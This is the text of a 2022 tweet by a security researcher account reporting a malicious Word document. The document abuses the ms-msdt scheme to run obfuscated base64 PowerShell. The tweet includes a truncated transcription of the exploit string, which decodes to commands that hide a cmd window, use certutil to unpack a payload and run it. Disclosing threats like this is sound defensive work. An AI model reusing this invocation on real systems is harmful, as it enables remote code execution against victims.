 nao
sec
nao_sec
@nao_sec
Interesting maldoc was submitted from Belarus. It uses
Word's external link to load the HTML and then uses
the "ms-msdt" scheme to execute PowerShell code.
virustotal.com/gui/file/4a240...
ocation.href = "ms-msdt:/id PCWDiagnostic /skip force /param
rowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=Not
eForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Enc
+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58
se64String('+[char]34
A9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZ
GUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4
Y2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2Q
ibGljXCYmZm9yIC9yICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY29
AveSYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydHV0aWwgLWRlY29kZS
XhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw=='+[char]34+'))'))))i/../../.
/../../../../../../Windows/System32/mpsigstub.exe
roubleshoot=ts_AUTO\"";
10:38 AM · May 27, 2022 · TweetDeck